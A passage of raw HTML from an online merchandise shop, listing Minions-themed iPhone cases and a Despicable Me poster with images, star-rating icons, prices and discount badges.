            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://minionsmerch.shop/product/minions-cases-bob-minion-iphone-tough-case-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/1129/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="Minions Cases - Bob Minion Iphone Tough Case RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-cases-bob-minion-iphone-tough-case-rb2709" class="capitalize hover:underline leading-3">Minions Cases - Bob Minion Iphone Tough Case RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="500">
    <a href="https://minionsmerch.shop/product/minions-cases-minions-minions-iphone-tough-case-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/1121/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Minions Cases - Minions Minions  Iphone Tough Case RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-cases-minions-minions-iphone-tough-case-rb2709" class="capitalize hover:underline leading-3">Minions Cases - Minions Minions  Iphone Tough Case RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="487">
    <a href="https://minionsmerch.shop/product/minions-cases-minions-bob-iphone-tough-case-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/1096/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-13-small.jpg?w=250&amp;h=250"
                alt="Minions Cases - Minions - Bob Iphone Tough Case RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-cases-minions-bob-iphone-tough-case-rb2709" class="capitalize hover:underline leading-3">Minions Cases - Minions - Bob Iphone Tough Case RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="476">
    <a href="https://minionsmerch.shop/product/minions-posters-vector-despicable-me-poster-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/1075/conversions/poster504x498f8f8f8-pad600x600f8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="Minions Posters - Vector Despicable Me Poster RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-posters-vector-despicable-me-poster-rb2709" class="capitalize hover:underline leading-3">Minions Posters - Vector Despicable Me Poster RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
